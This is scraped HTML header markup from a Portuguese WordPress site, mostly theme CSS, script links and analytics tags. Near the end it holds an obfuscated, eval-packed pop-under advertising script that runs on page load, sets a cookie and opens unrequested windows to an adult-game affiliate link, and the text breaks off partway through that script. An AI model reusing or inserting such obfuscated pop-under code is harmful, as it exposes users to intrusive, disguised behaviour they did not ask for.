:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='owlcarousel-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.carousel.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='owltheme-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.theme.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='owltransitions-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.transitions.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='shq-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/style.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=1769080773' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-css_js_designer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-css_js_designer .wpd-comment-author, #wpdcom .wpd-blog-css_js_designer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-css_js_designer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-css_js_designer .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #777777;border-top:none}#wpdcom .ql-container{border:1px solid #777777;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #777777;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #777777}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #d1363d}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#d1363d}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #d1363d}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#d1363d}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#d1363d}#wpdcom .wpd-comment-status .wpd-sticky{color:#d1363d}#wpdcom .wpd-thread-filter .wpdf-active{color:#d1363d;border-bottom-color:#d1363d}#wpdcom .wpd-comment-info-bar{border:1px dashed #db5f64;background:#fbebec}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#d1363d}#wpdcom .wpd-filter-view-all:hover{background:#d1363d}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#d1363d}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#d1363d}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #d1363d}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#d1363d;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#d1363d;border:1px solid #e89b9e}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#d1363d}#wpd-bubble-wrapper > div{background-color:#d1363d}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#d1363d}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d1363d;border-right-color:#d1363d}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d1363d;border-right-color:#d1363d}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#d1363d}.wpd-inline-icon-count{background-color:#d1363d}.wpd-inline-icon-count::before{border-right-color:#d1363d}.wpd-inline-form-wrapper::before{border-bottom-color:#d1363d}.wpd-inline-form-question{background-color:#d1363d}.wpd-inline-form{background-color:#d1363d}.wpd-last-inline-comments-wrapper{border-color:#d1363d}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#d1363d}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#d1363d}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#d1363d}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Digite o link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Guardar"}#wpdcom .wpd-social-login .wpd-connect-with{display:inline!important}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=1769080773' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/lib/jquery.mobile.js?ver=1769080772" id="mjQuery-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/lib/modernizr.js?ver=1769080772" id="modernizr-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/themes/superhq_new/js/lib/svg4everybody.min.js?ver=6.9" id="svg4everybody-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/themes/superhq_new/js/shq.min.js?ver=1769508037" id="shq-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-WRHLJGZ" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.superhq.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHLJGZ", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.superhq.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.superhq.net/wp-json/wp/v2/posts/62677" />        <style>
            .aneBanners {
                margin: 15px 0;
                text-align: center;
            }
            
            .aneBannersItem {
                display: inline-block;
                margin: 0 4px 4px;
            }

            .aneBannersMobile {
                display: none;
            }

            @media (max-width: 992px) {
                .aneBannersMobile { 
                    display: block;
                }

                .aneBannersDesktop {
                    display: none;
                }
            }
        </style>
            	<style>
			.thumb-ads {
                position: absolute;
                top: 4px;
                left: 5px;
                display: inline-block;
                background-color: #006400;
                color: #FFF;
                z-index: 100;
                padding: 0 7px;
                font-size: 12px;
                line-height: 17px;
            }
		</style>
    	        <style>
            .ane-banner-mobile {
                display: none;
            }

            @media (max-width: 780px) {
                .ane-banner-mobile {
                    display: block;
                }                

                .ane-banner-desktop {
                    display: none;
                }                
            }
        </style>
        	<style>
		.postVideo {
			display: block;
			width: 100%;
		}
		
		.postVideo video::-webkit-media-controls {
		  	display: none !important;
		}
		
		.postVideo video::-webkit-media-controls-enclosure {
			display:none !important;
		}

		/* Could Use thise as well for Individual Controls */
		.postVideo ::-webkit-media-controls-play-button {}
		.postVideo ::-webkit-media-controls-volume-slider {}
		.postVideo ::-webkit-media-controls-mute-button {}
		.postVideo ::-webkit-media-controls-timeline {}
		.postVideo ::-webkit-media-controls-current-time-display {}
	</style>
	<!-- start Simple Custom CSS and JS -->
<meta name="juicyads-site-verification" content="49c11c1458ecc63132ef6af961fc2dcb">

<meta name="juicyads-site-verification" content="8757c02c503e7dc2a02d702d674e5499"><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
var exoUrl =  'https://www.tufos.com.br/games/o-sacana-e-voce/?utm_source=superhqnetpop&utm_medium=AfiliadosTufos&utm_campaign=superhqnetpop';
var cookieName = 'superhqnetpop';
var baseDomain = '';


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c V=H;5 1x(){8"3x"+25.2S(3T*25.2I()+3L)}5 K(v,F,17){b(v.1v){v.1v(F,17,l)}1o b(v.3w){v["e"+F+17]=17;v[F+17]=5(){v["e"+F+17](7.1d)};v.3w("3t"+F,v[F+17])}1o{v["3t"+F]=v["e"+F+17]}}32.3M.39=5(h){16.3U(16.3K()+h);8 16};5 3p(1T,1s,35){c 2s=2C 32();2s.39(12);c 3e=3C(1s)+((35==H)?"":"; 3H="+2s.42())+"; 3O="+3S+"; 3N=/";6.3j=1T+"="+3e}5 3s(1T){c i,x,y,1l=6.3j.1G(";");38(i=0;i<1l.3I;i++){x=1l[i].3q(0,1l[i].1m("="));y=1l[i].3q(1l[i].1m("=")+1);x=x.3F(/^\\s+|\\s+$/g,"");b(x==1T){8 3B(y)}}}c 3={2g:{Q:3A,S:44},3g:5(){c k=3.k;V=2B;b(G!=2B){1M{b(G.6.U.1q()){V=G}}1R(2p){}}b(k.3u.3n(V)){3X.3W(\'1z\');3.q.1z();8}b(k.p.2u){3.q.J();8}b(k.p.J){3.q.J();8}b(k.p.D&&k.1h(43)){3.q.1D();8}b(k.p.D&&k.1h(41)){c 1I=l;1M{c 3l=2C 3V(\'3k.3k\');b(3l){1I=f}}1R(e){b(m.2f&&m.2f[\'28/x-2c-2m\']!=1n&&m.2f[\'28/x-2c-2m\'].40){1I=f}}b(1I){3.q.20()}1o{3.q.1D()}8}b(k.p.D&&k.1h(33)&&m.3o.1m("3f")!=-1){3.q.2w();8}b(k.p.D&&k.1h(30)&&m.3o.1m("3f")!=-1){3.q.2K();8}b(k.p.D&&k.2O(30)){3.q.1w();8}b(k.p.D&&k.3a(30)){3.q.1Y();8}b(k.p.D&&k.1h(31)){3.q.2w();8}b(k.p.15){3.q.15();8}3.q.J();8},1y:5(){8\'Q=\'+3.2g.Q+\',S=\'+3.2g.S+\',G=0,1H=0,37=1,U=1,34=0,2W=0,2T=1,2X=1\'},2e:{t:l},t:5(){b(3.2e.t)8 f;b(3s(3r))8 f;8 l},Y:5(){16.2e.t=f;3p(3r,1,1)},3b:5(13){c R=13;b(R.1E("B")==H&&R.1A.E()!="1p"){c o=0;36(R.1k&&o<=4&&R.1A.E()!="1p"){o++;R=R.1k;b(R.1A.E()==="a"&&R.M!=""){3Z}}}8 R},A:{J:5(){b(3.t())8 f;c 1W="22:26";c r=3.1y();c 1e=V.7.C(1W,1x(),r);b(1e){1e.1O();b(m.j.E().1m("3Q")>-1){V.7.1O();V.7.1a()}1e.2H=5(e){3R(e){23=e.23;2F=5(){c x,1W=23.2E;b(1K 7.3P!="1n"){x=7.C("22:26");x.1j()}1o b(m.j.E().1m("D/2")>-1){x=7.C("22:26");x.1j()}1M{2M.7.1a()}1R(2p){}7.U=1W;7.1O()};2F()}};1e.23={2E:10};1e.2H(1e)}3.Y();8},1w:5(){b(3.t())8 f;7.C(\'2o:7.1a()\',\'2Y\');c w=7.C(\'22:26\',1x(),3.1y());c 